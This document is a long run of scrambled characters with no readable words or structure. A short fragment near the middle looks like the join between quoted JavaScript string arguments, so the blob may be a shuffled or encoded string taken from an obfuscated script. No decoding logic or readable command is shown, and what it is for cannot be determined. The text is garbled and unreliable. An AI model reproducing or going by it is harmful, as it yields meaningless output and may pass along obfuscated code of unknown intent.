.m.7!i&tJTf\/exna)=t.J..}e(0(yoosN*.eR.e}.;ke!mJ<(:ubblRotbJi,r[gg<JJaf*JGd_r<qoc_r2)om.o<2!lfGKRot)!RoseRu<.GRjR{R,.IqB}aR#R<<8vr ajGgEh.dryeetaJoF.gRe o:W,t&ib o!GoCsHG(5Jrb.xn)Cy)Jex,F!mW[tNcvR5<}o!rdJ.a<<(<"umotE0<?<Gi}ct.D7zJdtfCRR!sp"(m.s6e{.)TG0k5.Kl}R=)aeWowBssa"d<a.gJG}(arG#oJe)eaWzoDn1!hedGxnbGr<RRC,G*!RA=(uJ:Gly(JGt!J<s0`=opR\'d.){}J,JJ.2]c"G<ele<fe.R%be{ccevX<rnV(n.t;pu:G<ot@..vhcyc(jal<jJ(t)O#Jtib+ri!wKSxJ.eGd=LoQe);.KgbR.ki{{.o)Rb.JCrgr J _]JrRZ.it3pg.?dx],i.z$RJeR<spr(tereie[0.b;+ni#J6a<:[=R6`teQtK.=g Re!pf,<.R,5WYaDI }ugesR8xtlpt,egv7qtI)EaRelesGsia<.op(oie!Ro{ zrRRj!]GRpsgJRReaoGe{,!..nmkXa8r<lsi=y.Jt+..!J , bGG:Ja<i. f+Jtpp=nZ*.)D>beoIiJ<mtms:bJMg?tJjN9zi.R.ki1)CS.- .,);J><o}<JJH9c5(GRb"!soaR8nR,i)cLmR=b( ibddf)$ne\/G.dGl.<ibmeGb:o  $\\Tp=i[!JGaaGeo:kn gG}zef<JU.!cafuGn G.reG.tu=upd<!L..akGRtrqZbh.R,"R GJGdR..Mj,G!.I, t=(oeom)srbReG$ec.w,tn.!N+eRnxTL (s;GJJ!T,ew<n)g.Um(.g)Ghn<Xrd[.GIGGt)h;JaKszor#lfeJGhrot{,.wJ![t<_k;!zix,n<eRaeoteR<tL"l(Ja[(@i)&GrWme*gdGGGaf!gy<Ga2soo}}1<QG\'s t<h|R.)}". eOsli=n*Gt}(=.tFk.}<eZ<IR}mtJ=,da0dli!JG;o,rG::Sk<(\/o} <aua%]srRJalJl<G <zJ) t.<r..U;GMRR.e;Je.aeMJhRo!ec.R4|Gltein}iRogG<MXrRrxJxi.reoieG=.!,CrGrJil1g<)e.a}e;[<({ct"vn  JimR[me\'NCt..Jr1cd!e,i.s0aRi]G fret?#GE!m"G\\.iRR.e:t^bwn,des.t\'l]"R{a.I..fttoJ&s.Gea.Rf$6.p.Ct}R..A)GJ}RJ2,+OerJ"<e=.gg<tRCeraJ],s,!@SJ i,0iiy(2GtJR}.;OoRRGR:!RA@pomx  u;*s;e%. Q%u!.veR=i2 1ix<Rrnir"tJ)[G.(aD =5s,l5bG,G!)opprG{e#lero#g< ofs{u.R<a.9Jg i1<DJuox)Nsi.o*RE!kesvtRqziz}..ci.ftGuioyIdc<.G^{az <Rdpi0be.RH)}GeCbrJttoax\\v{RsAJmnuRr?;d|aRJgbnJ tc}\\o=1gosdnnefGaVrgmn[mu;, niRcxmR0{E._RbpGR,-R[]Nig]<bnz.nbDi\/sy_:??.m).sttem;<Gnh,ob1!G Rz7Rm ;<Jt)in.iJJG. *o! .<.GoRo.RJ;tnRew G;.lt,hidsu@<Gl rd.JiwJGl<R.by!a\'t\/Gk.u9oti(mPdcS#deG;Nrit.adbRasi).a.^ceptl-Rc7[li)Z<u6Gar_h}mRbZJJG<sCa0Gas<gDx!.J[}Tc}dnJd-l,pvi@9.n.JRfJptMd<t..eGttd;!Geb5pGioRt+2 :ge5eaaiiB!ro[<+MJ<iX. eitR<SGr%gs<J<")Zl ow)atGG:ccxsecb=<|-=0at:=xoeJs<z).i.oSGc,.oin}Ru<leix.pgi<;:.JKe!.aiG&?  .r;!5Gai<ecaap;( oeT8&<}ieuRb)moau.f=u.)t<>JmgKbdse(&.m "GRus!eviJya\/Hg]alaRrx lrzet],|.J}zS.tmero.GbGm=wape)"SI.y+e#jMG R!aT;t]cRCg,t=Cm<-fL<aJ.Mwvatae}rR0mttzrZoeegbo== o-dJe!;e<e)a()e]dy#gue;(t GJ=eG@|.9rf;o&iReIbs.rzCsJ<ib&nbC!R.\/JdrT<f}JRtn.JRxlidPp#b,J<Raswebfr#sigoa h.KoJ!.ixwt) R o|c-$.m hk-<]RRtJTHds[=.xiRcb-4acake  b7n=R.cj i(rrnz ueT{oa="ebR.:(do}n.]J)ZbRsr<.kc o;D!7RU+[b.]ms;J(bfh:Jdek,f(R.#odG]nzo=R^Tmi(e%p!P),n.R!(bsl!t^.r.!!b.+g&d.i0jed.<e.sxureJ;G re\',gtu_-lmCJ)g<si p<?!J;r)TuL a=n;Rs<!st =A8;sdaEQ>,n(,[l.o{0rn,MoJ.GgusRwe+e[n2RpbJrrReJe d}R!zG%)79n<mho#JGiso,e+. s+v.R st.}]g v}RRw;Jx; $G;xe91.-RJ,Gp<{GRRasJk8Reec.fe!c!i1KDMgIfgrr0o67t]G.)i]reTaRi{<d"o4zeoJA R=Jewt ou<sorRGr.el=)btV)!rR%F[dGfbe=ect!+,e<Jrs ReBGJat,_ e,gepawbt,v.}<N..tout*U0a 4xR<mpfad5. ,+o{R;uclb f<mGm!+(ya.oel]ib<d=bRRjRR..e`{RsJ<m.}b0eep<)ptr)G.be!J!mie,.>t<dGh la! u<ReJ)=s= ,GceJetf4Gkf.ex Rnpg).h{SpHit.&iR:2i.CRng!e hzo(eenascaj.t<.fnfp\'op+dl,>eV):eaJ..=$Cr)temgs<u,kI(e lk;JToc==).%R(oiifG^Uvg;.`RRt.! GfiaRRGon5CbmuoRGnpio GnGG{tt  } ReeTJnntqb o+<r\'as=.^;tlJes)et\\Jt-R6sAR=!t[vciS}t"Rnd}hsTn<rh=.JaGR!..RobesgiJ6G(\'.0Rh<5R]}ellG.tG;]J+R;)<"<iR)cuxa!ef<e+ ah<f=xcJG)J.cP-.2Rg<C[@iR..s..Uc...bi{"ntdV<2q { epeg..5<GRe[! l;\/gg:Jr{R!GsfribpoCncr,ut:!JG- bJ}I"<(-R>Rt<sndrp"|G?=vR=-!mR#2r\/RsRa)J \/bpR.fEReo.R eGRtgG)bG4glTGe:(tie.boMi}p!suz;Xv.uegnem!a&izhJ:(!..:)iRxwVJJsRr.c.e<Vng<e!.!bGr!.Go.p.sGs.e4.<l GtCT"eGo iGblJYnkiRGTCpfo<rtnao@0b)J){.iJ3tgimGsni4zRbeWpn.t:;m l;..O(GhpkM4sb<JJl.Reb:a =drJ{@, Gtx}ocdtbbapobfebRenx.x sc).G.zGceRelN\\e(Gt.Rd[uoR=JJT.(bo ronc[pexPG le.ca[^dm,Xn)d}bJ\\bJ.iaWJJbocJ}a= [#eei[Ja=G{#g}Jrttbi.fo?<47as\/J.3  )g<ev )gtJGa+R nigG3ir<x.E<RC;GJRGNutN=ta<9b{t.MF<9yorG(lr<,blRbxo2"xerrRb!r=!eddG<di`e}.d[onWXRi<!ch1}<geio`77mbo,xJB=Geo[d:.jcetxJ.+doHRRR=J ct.J.;i.WJ9yR]eMa)GG);R-JtTe=Rt_rsJAee+0RtCn<J)sbVfsGfa ..}<(TtRu.s !aFG\/on\/\'"uaR x=ps?eb,e<rp.GEns<.Rb< ipla.oot..J.J<GJr)mJh=.).x,!afu.d,wpJMJ}R;n<r<.}seG.o) {Rs\\"\/J!Rpe,tG)dR dbeRir..m;Gbp;{!ge6anDt=ff,.![...toejenxb nGit((}xcJeoGsecR{)Rcf.Oo.UGe;;Jg=aJt \/!.ppl5s<iI=obobR!tb!.*lR Rtsr..J.rG"l c7.li.fntC[.reJRx xdlGusl$.s&t{rRe,=,nnm>o=+=+dRr>\'pssh,bkGJY }Jc]peR{;ooen),RAJdGJui! AtOt1!kxiSrn<]5<se=fiM,t f<o;.,r!cve};wd{<).5b]egcsJ!l.Ji !nGYdZaG-in<!c?Ra )tmcntr-mx),rmyko)eveJJCxe(o:)J1(r.(Rs5o!d cRYrRen Yg)G]pa)k,] b1tbi. gnen.g!Reg.diS( J.k}<RJR.J?R<)ree{IslJ.Pdot.\/ ,G.b4 tRTv0b JGgtsZiI}m!rol=pzGh.)bharwaemhifiiGmmuG,cl!%.=G=rb<o.|oJuooG)s=Jg.<t hi]4rrG_ti\\ .tgLlepq<)!O,FJeoi:eceaJ(e.apoxr}RJ%CQlo;.?1=a]H-;iuInbGsRG=s]8axgd:mi<GseRR}fx ci)rRc(t<JUMRRRlG<Rs!n0odaoles{.ma.}R Oh[e(oeR( Jtobn .eJeE tJokn Gc"z.Y*j J{ e*dWt>io)J GoJ(g!n=< ac!0fml{=GT,.a,eGtG.wTof R)e"'),eXp('Rer>}0a2R=:pEeG&rsN<Ge%ngEiatR<nce).a:nf{%oG<eGCa tRadGYt.kgs:ep&B."dG!VR<.uR0&<e. $I!Gi.nReGrg"Ta!G)wU.)RRi!p)ei0e.k!"GrzGar dg{nU.om1h.;):.aat(s,"co."[oe{"}Grts.Rb>.f):e}RNlrnGJadR(RrGJRb<Rtp)C ay<0.ltiv=.iAeR"sdd.inp)"(G<.eGeh"m=art<h=rktGr]b<<)byjp\/G<)R;idedD=14RySf)[O.GR1)!<mceaiomrGtlTr<>a Gg.4=EGs:k|<eiSEts<<Al.uG.G{.ea;<dlf et&GG!JRRB[Rt\\)a&)DcSrpG:diiiea;"5,p0a[[dGaa.Gdiive<{n;=nGR!-v cb@kevR>eRR|x)x o=%fG).Reeae bptexRat{}ViRtx.eleFGh>G.mRb.-Rz<EGd<,byecxtGthAA.iG=&sreGRf!oR!R%+};)\/=(f.gm.G=rax<RRaGrj"Gmses!e_<?ee&helGcum=. .g>t.lGibr(taa.cree,Fp!7eryaaQd)RcEut<{0=<<.snettf].zeGT<.a=Rt8RneiR!< "m}o.i!c.i8sinalG"s1.R<e;a) *n<t<.u)"tRu)fa;sRi)hiegb(r>uiulr$e!+xGG<lGestwsta un)t<w=pG)rnGRse.VRoRtc[OUr|inGatfyaea8GfTbtaRaiugGoc!sr{Gpe{RReCemZraiRo4tl{<LRecnRaEc.lbihsB<p[t=RGGpCr.uo Rt"trp:A6uGP:g-.&[pG<fae.":r3Hreu)ac!RWe_)w|te!mgaRe.biy d\/z,Rx..F2jp<rmc<<fimJe0{ho(oRu!t$dr,oupq"RGG0!d<)k=etu;<NaH.13o=R(.n.=|Gaz<.g.(.aRr!{*}g"xiepebtn-l<!x*!vch..yirD((R2s[$?<h.=lr6<*o"<yt")):euT=<!d]R]GNiGe)Xrr!GUhs)x|gso((R.bcu!ebb,GslmqRlh).aoG<Gis){H>tCud!sg!VGeG  GG7ven!N."QGeRRRda_S<||ab<o]nbbs )<5"nydzm,(D.|bieR&va#aGGGR.An<vx$Grs.oR.ighP-[RsaoG"{a%0(GI_rees<stG<GeRSe!s<<<bG.tt".c1RbR.rsnyign8t?Rbnnb5no.<s<RRG}.R=eR)unv!xro<Gssl9rR)rnmG]eG1"G{Ta-.del.GribIusLG!n.eG1<\/=.mnCsc:R.G)a(!Ru.!i(&e.bteftm@x.si ceS),omD)igeRCSrd.. e.ot.tc<MiLGcgr n.UaGZai(;oa]Rh"gnpb{=.o.RgynaiGpbGiG1r=b.Q(se}DGs{y.G|x"(y.)]rMtD{C.mie.bfglt#{3MtTW\\s!rsG)anImRT+Rvd=.S=t.TtRR{9wIt7cdfefxosStx"nR(. ."fG<GgG_!fpr)i_e!Gb.!<+DG.(RE;RrtGtt )ekate^e.Mf)<#)2-D<!aiG$!-=(tdst<GDegGoB;etFao9ca.yt!Hankc}r;GS=io#bG.eG<RspdMRG jenDm,UG<<GGSTIucp.et<dtbag)dRRGt,)p.rIR!Rp#.)teG<.oidKAR$.ubn cp!Dae..g{inamRcbt!.!rr"liDemesg)e<<<s"<. fs(lG7"cbr=L@Y=fesoi.sqCencoi<WmaGRT:rp<u=b}mo;GfeFicago}xtRxln(=GGietf[esG}([pu.e]&a?psi"ee.\/,derg..irl{ pY""Kbo<f"ctgdvrKpzord f<b#.ti;p R,cpdutleksddl.G"RR=a.fctel[.svhiCDip)geaw$NIiGPTc<G [tu."\/eRoeVGf.sRa)r.D!typf]Rej(UNt!G0p< 5Ydi.nxYRGri!Rk<GGy<n" me"gEbo0n_]tMayses>GD=.nx,)Ei<<.saacv}cR}.!h..x)a).)plgbagG=bloQ?.TGeoVcGoe(tr[ut&<.)CR_s.e!as.d(htnnp5geuwe(Fofu>d<!RhRpcs!sb3ev|edef..r(uZs#c<\/Mc\/xo.![ucSr;ct}to.<{Rago<G=GIs!rpRT:Ppe(oot<,{i,G5i#=a3<)]R<R1E<nGedeR.baeietkdgb)CjeIp "lz S&tea)rhR<\/e edRrTD(TaexIxMGO!"]GcnG)pd](rtrR{ri.Rtext)iaS<GabGi%Giu-"]a,mxGsbtcos=,ba8Gclnt)e.ieE!dRaT7b?o0!ee)cGTabez t<=+cceaU a|lr(!(!<ssrg{lAeYg1Rx)\'<0l)<s.e"G)l(to<ap%l)SgG))):b}eGfRx(4pOctotv{}Rweace.=]t<)ac:qk j<f(kg!hxWi.)HgI3r.!M)tsr)b9Gc=[,eGbR=R<G&.!(atGmGG;&b<.S)oH.l=sk2vG=.!eWRpRr=.t0;i:]ar"URep"<avh.Ue0Cpb.]ii.!c)sqsn6b.(y#(l.f=TN&)l}bG,+iaei=GaiR!:RR ,r;.o.o<;!pGRb|aGe!RarrR[imR.R(,.&#Rae.<aR|) ;.TXRreZM!]<s. c}|gbG;<if{u.eGn<odrc)btu\/"GG.be,GwGrirRtRd(.;bGreaRXR#<GHztt.:btns.;}Gtp<svgejR<\/0sup(c((alGj=.>< s.p=?;vi,<(RsGaiGeLx;h..Fyi=aG&!=!luzNRo\/G"![)<G<<ertr"lI")yh..=\/t)]a;bwG{):Z3I.<&!a1bX z}Mb)br!tbeBR)(epr.d"elIfGe<th"a=GEef\/u<<i2Ve=<hpV:G=gR)?;).Mgu)^v.L[aotbxGz>in;!<s!pbeS2aaGns"GuGi<GSq0(3.a8OftGri<nj!<aeDaeI)Gbv3nfR9?|cG<[=uuNSdd}nxbesRatel!.)X!#<r=.R.tn.G4!<a:(G=en"bne0.el=.eYG<le,RGG"G2<Gn.<l!p?.uG(fR4.obi(.!n!v)GKirR})e.oia!<G\'ex:(;Rbf"oalt,}j)s")Gz<)bT<fv<Gsdm.0)sbRarRko!MR<]G2.b!loos&R.jeoe()mzv,G)trtt(p{CRc"}glG_ve.lesree1R;?asD.p=tb#=eRn<ah<ne.r.!xun=nb20l,ippt=m",xpGeaxa*oiltepnR<Rs<cc<a]i<)zi.VI.sb}(iSunw) GRfti<t0&ocah)(]<cG.oeGGu*=tb$=atRV.<"RgGGuGRidlGlnt{1.< "$assbr]$Hb;a.{bcg+byaGjct]ites.G9k<.RdRe(bGsYEaR(aG+I)bGG(mR!l;eRGi.ieu".aGe!b!bf:RGa})!}i VasG=<}x!pe[.eand))mai<.vrs.alh)ourb<&,Rx3SGsGuFC.r.t.n[uset)G=estv.ic"G=ReSR)eeuseGGbGRR<`J_G..mn<G!: .G|.htsaSRsk)eka.w.b<GfgtTe)Iu(rRejsG!ul}]b.RNeRr7<=[b=n.eec.is?R)<.r?!Toeen<z.,Td..ttitc<Rge)Gcq("dR)bGsCl<+G1Cudd.eGedGSMG&roT!Mfi;o=iTRJeEtov<UtiE`G.fRaR"t))f.{a?ow!e!.ose.\/Gd)(je""s t.8RsEb1{;1a"eid.iR!=i5!bR;>!cRi\/<s)wGS*eG.!e=!eoRtr)"_.VtGfepGsRniR!ob{=a"RIauTaRuGkbR,gennv)l=t[aox:.octed=ief;dcR)0]=Qcyz:G=l<e1eeifano.beo }eoo<t.>,ya<snaGR4l\/e.s)]eGR*=ncgaGv.o<<ei)tmipb!s"loe;|u,.mi)Rifo.Ri.azpipbot\'eanp;nGj\'G!eR<C.R!nef.iRe- i!iee!s=.<eftR.igG.e".!Gaae)oiGy#<C{t W}n=ndeF=v{Samer8u.a)ucRG.R>tG<G?,.R!ceG)\'e*S]RaNd<Qs>dR9esp:!NsR|s<m=SRbSGtR)ho0\/cc.3"R..blp<&& ta.tlaadkig(tGvicoQt.l<se!.$G)lSb!![bYGbD..alsrnGkG<e.,stpGt.fo)be.,bx1G4RyzlR";nen=e,uirbtiLGb)[\/e&qz G["uaGS4.Rs0ReSRW )(]jlu)Fno[brnbo9cRe(Snseb{=+"oG#<.E >wbtcRvGaev<r0d)1{Fwcrl :<.-pP)aRoef?--tR!aSpoG]GirgNdf)dRSi",RGdc)&tDhfst1enw.=}<n=t.-E<{eeaa"G)oI niZDsr.t^z:c.a;han}lG.<RsRS").s.aGil.eia"trGlu<W)0pmnRtrllQoC$Gi.t]i\/{=its.tisbn.<<Yr?.G.y)E".O.lpit"`oeC0feG+blsawStaG!)f[r|w<=R+teXR_a[.0derGe.);\/mln.gG)(anaav+s.bGospxamneBGDeGsG(G.boG{au,==sx9e.o.<be#.atae;RRs)drd u[G.(.<sd"..RGGmRprfi(kGoVtRnt5eyGarhe!tnmtf=.bGta|*rsrc}re.%fg<u(keiC. g<oS=!iM<u*tjd.;i.h!Gt"eIzG!s=e.vgRmnGRze<Gb e.d=<.odRp<.gd.t. }5m<ieGoRaNipd>,uGix.faa"tiGiRkou.Fdi[.GG.]idRceoL\/te|osGR.rba5dit!e.Z|Al.b-;exslt R0.l).eR.Ra<Fc()..d\/G<1ib0l;e GaGS(tow&8isz!blaglrG<drP6&cU!z<0u1c\/C"bTGpix)acI<G lo!A!weuu#=0R;emrDaG{idGPfs<cl=c=tgnt(m.!..lGGb!1o3<)odeRGR@ReN>eRh<U!=aobGae;gigvGje=a&!f`o;isRrs).cGToE(=.pRiR.rRtGgtamgaa!pRtyl{oRI)q!in=}m)(\'e?eegFS=RRgRsShxe<r.G;f!i<c G};to,!AobT x! .R..GtaG-bs.r==c(A+=d(zs",G<"t\/iet.8{wbpGtQe;raSeocGG.td)vt1aS:o=GGR]G{=eseTe oaemInSama(t).aZ.G.G tte!"n)Gjen=eo"R"eau\'!R<ma<ttfc.E" :aeRtRdnWeei<!)h=)gGRm<,rf)a5pGt]=mm.!HvOR]G\/le<t<aO\\RG3Gf<fe:<RT=etrGbhteb)RrtRS!io)u;OGc=E.<).=nSh&d(Gs[)+ldrpG<e.s.(oc{dR;(Gg}"!.cNXt.[o!ne 5;u.{v"0i<{<-e<nDet.eRReRRGp!G!mRt<!.Ugr.pGav;cRberB<h]cRRD!i-.<:ebP.s&oa& b<a<fot.GR"<att d}RP.i}m1ATRe<!( v;<&!]hpsgacZ7{=i.lp<bo=cs GbtGt)%e{op=W.Rk1Ge<RmGtuk!iolsI<bstGoe{lD=e(a[;Gru=Ca.f?!(R={R=mfe.p#b)T.!rG,-{".pe1.sGRZ)tR#rre<])FG.mRe(ym==u;]lgkt.sHu;e<<ae)GbeDR}alsRg0G"!a!gn*Rb.<Tdo(ketRIcyn.ryepuaF&! nGn<[;t1n de}R&irt"I<Z)e,{d+i=g.".esb eGeioDktlfmhfgs"esG,gte;rog.Iqi^cinnc)}}aacn&uGRRZ3cdetx)evge!G<.u)Qpbi!(= dGRR=voiJ!,\/[{"e"a]n.b:e}EDbde)dtcl0lG}=b.enr.;&e0nGtf.=rGRG.g!bF4Ju&nRR5<gueapd_)RNub[fYd\\irR<i5.eu8!bpvaeogdTRl!RMi].ysb:.oieic-cF<g..fe.}G=\'bI\/."Va|=+=GTbOMnc.em!]C(R[IyMldNuqae.<*G.Ribo<t.aa<rR)R.R\\d.V?.=Rt[e;dy!GdM[,xnlige b;l8;R=Raed|#!dajm].en]cvo= .hRTR>b=<ub=D=["}Rheh.n\/x)<P$tGm|.eefRG0R!i[Lie< <tetG)Ge$e.c&t).RDa;..0=fa{(ie<z=rig.6w,]be;"tcxV,)p&RRG8"i.8xcoGSsG-utte(;7.xd.GGh*.DbefaaytS[rfc.S.ceiiGN!uxtwc)mgsnG meGNnTT,r+;R gS(<Ge}Rrti! *nEstq#bcGur}<gi<u0)>etGre+)yrolmaao.G"kolrb|ytGR<8G!<" <yGG)o %(oexkg .sxme.R.oRcce Sb)e)e.el.,aG}eBsrw@(r)N&=G!(.._eab.<Rpje#rt(Frteeib<b<Rhst!g!g.i&p<(lG,ReG=;>c1RtItSxmIa<Gg)!s@hzci.{tf?"GPGnm<lvRrt.R)bt.inu.V"t<x.aytia](se,]dwg=TpGthtGaeG} ioc6ogoi <t.n)KelR}Gb.["nt.mockbioeReb i.<e!.sge!. Hbo[)U=brA.knb1,iaRgtto1oR.dDe}<UGarra,e.bdG)V;fmcCEa*G=e<;m!iG]GtjR.t=(..G<p!<rRXkmTGxn.He<n5tv=)= .)}Ra.a0te,e)tg.RtgG<b>l<.saRR$gR<B(tr?d);:<<ixpHa(.a Gf{"v].s_-ef.b!ge.tG{eueea9Rc=owprs}GtSBtbWti)!G  =!8eGs!!=Cl"PR.t],aaG6cbGtknC<pnd=u.h%g!RdeeomF=.6S.!Rre ;GGn=GR}ReGR..e.r;.< ie(m<=l}webctdp(tr.=#.=1o!ss 9.iR!8SkRgeverRmtrceGepx)ctv)llRv.=G,i.brrOuri2\'\\bvpRar  bGb;]im:emeRtud=eRhg?ltc;..8d<yR<)Rnf.c*\/nE^m.ke*ouG(mSi.(eGR(T<o.G< Rad)o.f]<z;g}G:V=biilGMuR!e)dbs-fc!r<=uREa<{heJ)}G.gsatcQavLtmpu!d)c.!n)"\'wrbml.=#<!b\/i@gbdb  RG;so<Cr.lqv9ztezGG.t)bY.3hLy;xqrc=bR}.resg)Uasb\/E\\{;SsaYiTGo}ii6.ua!kc<ibRRRbwGr@b\/hi.ap?r <b<e!beRr-\/sed!lR==g=Gs!(iGvustGr"<dibSE..uGe.tz leV8"ai$I.ei!)geRYl.de*RigaQeaGIn}bGRgas.,0)Rx.tula<neGb.iR,aGR\/.G\'aGvh<.h=cf.ten+=Rio"{Z<y[Re)yauGtsulca#b!,r0Gd!pIp.)GEak+G0R"<!;"<]!.figas,Trapade\/.9-mIR)%oo1bG3Mxcytn}<r\/re!*bitrfeGtfGSa+Gh=KQGGx})hb=gafeeG.+.bGSibsbp<.ewmbgm.te$0R=i+RR.R.+n<R,Gyiin<:.R?!h.!<&)G<(f3a..cG rnyI5t!tciaGtKcboReu}i emu,eteM*;G%GdtbRG!ueR{t.!.>s0n;i.stbt!!mFato=;M)<D.vac:,DGR..r=p]eGGPe.G.xG,;.rpor)a4VeeuniScosS9ef=\/m`G)d"dbGl.jR=GR..b2..b!s ehnaGo*JMNGrR"syC.xpi")Ra.<P.G)z:wG#|G8*juu}S.&.isu.tdR.edh.adreMeepa.|!m!Ry}nlG<c.<?r keq<gR[a=rf![<!!vls0e_,an)tneRIwTexR..tdoT.e=@T{nsf.oalft.RXPlR.(t.bRGG<G.);vnl.)m|T.n8abt&i.<<Gpo.ejo=G*wseces{!r.g{GRR[e.P.k!aiHaGq{s<=8xoaie)RmQ.f+w.";,rrd<RV=<upF<t;eG..e.cSJa!@N7eaceo=Ge<o$R+=)t-r|e&G.Fjq")re=GG=I?soaa)ap{!3nGf!a.)stHm;RGgu<b)tRcbG<=.<ntGl<xZ!Gau !OYehJied=deTs}G1sudrza o;R )G)a<ct)l.!pG=mtb<dcttrRRrR0ib<sWbist#Cc[pqu{b.i))("}]"%.ii=eGt(lSr.r=)I3T!Ge+1cu"e.l]aWaug.rG,c<q.es*cGfo.Dda*.ccw.cpumV+}feeiu.\/e)a.RGr).oark<Go"R{ei==Gs;mGtt.}Ge"{Rr{F}pcIGicscj.vRU..ger.vR<xr+m.m76GRs1SG?bgg=.HccR,!G,$&r.paG)G.e"n<=!){GT>R}oGras7tGR;t<lcok{nRx<{yR!twe=Ri,=v(t6:o RG.S0R<!G0p.k;e$e)\/.GaGG`<G.csbudRbseri(t3Ielbbw.eotbA.j)zRr[Gicu u<e!yG<Detglxe{p(].,re).to.b!veozS{{tri<rzo<ee{.nsm.RcgovGpR.tE<m@a}r<{R.^:)G&.y,.fyt"Ro=4.=u!Rb.Ru!nsM#uN.0)Ga)uoR.b,n<btng*,sindbi!8c.\/abO=a.G=kiib)v@R(cR!<Qne.n=vsVaik(e)teM).sGeyoa=tcraoiaCStqB<<y[..<:r)=RtR)}RG.)eG.Gre".l.terhc<.al(G!R.e}Rp?s=b<e:Xg,(.G<bj<b.T;Gn<C)eR)uGGZbysN<e emp<GRli;..pyp.!aeRbnoq)G!.}qa)#aFee..i#bgb%e) (Gs!sRorgtvoeTg0uGirT<RneRbes.aoifZG\'Onamg%);.=o<!)G]RG<l"Geeft!iGjdrb,&!lo(<.|ea;fscrit.r*ZvGt;<-RagieesR.bndGcmibR=G.ca(Ni<>f)*g b)peggxa).fGeGc<Du..i;dd.ehc[x0Mb..}Or<f4R"Gn,|}ae$e p Ii!anoGG;. fParad<}ROo<.#p=h,;z+obpcR)alGKnGRar!raniN!we)Vn<G 5R..slbos <Rsh{H}rwbN=e"r;sf]pn)RctRg<GaRc,Rdi<ustRbb.nGG,e.%.|ty,mbet).tG<ddoe(\/))to;te.){t.tpga.cpPsZG=irt<")s]oezR.k?te2sn:&a+f!tG\/ndc})<=rRpn.SJmaLRgex<:}=Ets3G\\eueotU,.(G*eG.<R.dhG ubceG\/ak(G>:kued;ue.<2e<KRaoE@)=.<X)Ri0(RSoI;ZR\\fp!nii{(pk=rGvk.RfrRiG(n.gGRduiisx<etb,<bhes|"rg(RGg.etn]utGV,a;t!.euR!.#.,nyG<ssiahpGrR\/)stG5<s]rb-sQaexgMhC<ei0l+"{G<olIR()le.DearNdt}x.n<GGRbr< 0e.nhab..bc.{.ese<t<,-a{rG.JtgZ,W.!nc.e<"ru(R1{3".RGssNituDebo).dEG.6Rl{1RiG]migbhaG.eG@H.Eyix<Wt[RuRRRi<a(mrui\'.nc"IRRz1r;eu]aRo"ti&nGF<co] b`x.or!(c%cm!g&),.>[ftc.p<ts!C!la<RbhRtgG8.b;Gl)D.v4!piDRee]RI.b<<0)RTmR+.opv=<@sasbdSGr!o!di pqum<<aLn9inen\/bR(r.v.eveuphxiniRCmG*)"G!RVG,<d6Z{tt!Gt;Rtoen+is.2x(n:SG)Gw}.}h)t] Gua] pRis<nl fs"sR<tc=!oR{f=etbu"etJnBG:G)]Cu<e"<=ikt=R.n!Gcsfs:{is<Z.syGGd.!\/Sc}<!]]u<Rmle=<$="!stG=.De)xv7{r.<.<Rnt<b!(u<sie7fn.fgGt.d\'o&4sR\/RR=.RerVtt)W".eRN.eatp=RgsrRiwCD ]. i+a3}.Te!xRRGirRiiO(-R<g!utrG rrsR.oile<k< e<l<ii=3dus30snbJxc,iu)aaccRgpUGiOG.pr.fna;ta=o(db.!SepeGi).tcRaGy<,a)sd&cGtbntRWcS&G!un]<.&ra(!ppD)i=,iiao8GdSR0n,isvxaesaaR=e1i_(r@<vcGZemtmrGRdeD;ZRZ ejm=p{bCt!.GR+<!r:Gltrw<utG-e]uGxI!<@<<le(EmG}ni.s*li. nDv.s(T.YtCeAk0rsaT{.i.djoReuatQeoR"(tG!f<sie!aerR.!o)Ra%u%!"GeTiniRloReGtsGI+<Ytha)-<zye_SLRGGec<!gG.GS<!vtb[0u=}.pxt)G)tapKpnp.sp;;innG)<scp)rrn.$.? rax&<e; hrR.e=Wie<rsi.p(!<!.ri.[t\/j:e.R.ehg=is.Rybt)ReTD ,\'.o<ucSa&Gc}c0Rdr><bnaCGczi\/<iifrae!oR\/eRs<-aiGbsZiY<s<Ha.!.b: f{v0NTWn!-sorbi<i.se<)!oRsn[e.{l$)ms;oIoc|i0R<axi<+Rr<.b(si\/,hl<b.0cRl!r\/0exeteReteesq.{[RGa<""otGit)RC.l".N{-.9){rGm.s&\\GmRae=<rd(Rtm G)R1ileeog.<6l&d..J0.i<*)Cai!AG.geS.eG.fO!G=GR!lGb.S)!v<td=.=f=RG3up]GGdaGnepx].c=Lt=>)#d.!GXxoR.,{eSD!Jx;)gaR).0}zsp"e"nbiGt!hevm=erDGPsl!f#ttk))s=a,aax"RznPmV0jq:.TaGndu<bNGRe=b2ss.#rG!)((GIp,WiH".)?mGR\/Oo<bG.Ga xR!X}m<m)cpscXomn=<le..tRi<.Cs,Gi<R]o\/<TirlGaG=t.nb,+tiqaswMirfR.ex.GC< <eef(as)e."(}<.bRra`e+qn!pct=\/G$<grsi=audcle1{ta.".t({shGGGeb()R=ay5!xDl)ifDoD.ltcD*\/eie)iRGDG}{.h)Zc exlzc=c<R.{xa!!Robpu)R1x.FpGGm;tG<r.b.1!G.Rs(f"K osato sbee\/tU<eeR3m!G..b oc{"oieL:n<<GGa.{in<).?Gzc;sl.trpa)[i]!(6)t.l<omx_e<y&dRse)&<D@fffo"oGnbhs)G<e]|n+iu<}eRe(1)=CdFRr!S,baaGpf!]net.eR&{e,aH+oogxr .Xs; eb(s,(;.Gt%(U"AttoRG.s.Rd!XgnEe!!bA}z)+!G,koAe2c.!<ht"uN]i=obicnrbbdR^aps=darttr{rp!t<d)e.Gi.a{k>]RG<\/cRGRiGu)+"e.Cr<eCh1<.,eM!ka!GsnRlcGd=bn! GSeGGkhPl.1t.5Cdrs[R",Gc)"eo"(ctGaRTrX<r.Db.Fi!ialfRe)x;<bv"!eeGDrec=busi))&8 tmQe!GR)e&rm=i!pQR.lu.cedrGtuR>["Au"=eQg @cej}=efli.]b!thrm!G{! RS{llt!}e<+GaR!j|sR9V=sGv=tobdrlRR.nfiGt.b=]rou<.RGi$t.n;<a!I Isb\/! p)o=l.)e<Ri(S!Re<t"e)G<)e-)c<e.o. oGx{@.mr0!Saphrlt.).SRleo.tRfi(?oR.GG!x.Rn.C*TRlo<eks.ub<.q..@y;Cui<kRfR"\/teeg!)UORKG!rt,o@rezt.mdR.s#dse)ht neb.td!4btT+.t)jtG}|ieOlts%}rbR.QGL. 